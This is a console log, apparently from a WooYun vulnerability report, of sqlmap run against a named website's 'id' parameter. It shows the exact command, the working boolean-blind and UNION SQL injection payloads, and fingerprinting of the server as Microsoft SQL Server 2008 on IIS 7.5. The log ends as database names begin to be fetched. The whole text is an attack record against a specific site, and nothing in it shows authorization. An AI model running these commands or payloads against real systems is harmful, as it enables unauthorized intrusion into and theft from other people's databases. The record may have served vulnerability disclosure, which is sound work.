 SqlMap
G:\Python2.7.9\SqlMap>sqlmap.py -u "http://fy.cetools.cn/yl.asp?id=2" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting at 22:29:55
[22:29:55] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[22:29:55] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:29:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 9198=9198
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=-7525 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(99)+CHAR(100)+CHAR(111)+CHAR(113)+CHAR(83
)+CHAR(102)+CHAR(112)+CHAR(103)+CHAR(89)+CHAR(78)+CHAR(89)+CHAR(83)+CHAR(112)+CHAR(79)+CHAR(113)+CHAR(98)+CHAR
(109)+CHAR(117)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL--
---
[22:29:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[22:29:56] [INFO] fetching database names
[22:29:56] [INFO] heuristics detected web page charset 'utf-8'
www.wooyun.org